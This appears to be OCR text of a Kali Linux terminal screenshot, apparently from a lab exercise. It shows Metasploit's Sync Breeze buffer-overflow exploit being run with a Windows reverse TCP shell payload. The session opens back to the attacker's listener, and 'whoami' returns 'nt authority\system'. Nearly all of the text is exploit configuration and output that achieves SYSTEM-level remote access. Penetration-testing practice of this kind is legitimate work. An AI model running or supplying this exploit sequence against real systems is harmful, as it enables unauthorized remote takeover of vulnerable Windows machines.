 kali@kali: ~
04:07 PM
74%
kali@kali: ~
kali-linux-2021.1-vmware-amd64
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/syncbreeze_bof) > exploit
[*] Started reverse TCP handler on 192.168.1.6:4444
[*] Automatically detecting target...
[*] Target is 10.0.28
[*] Sending request...
[*] Command shell session 1 opened (192.168.1.6:4444 -> 192.168.1.10:56769) at 2021-03-17 15:58:26 -0400
C:\Windows\system32>whomai
whomai
'whomai' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>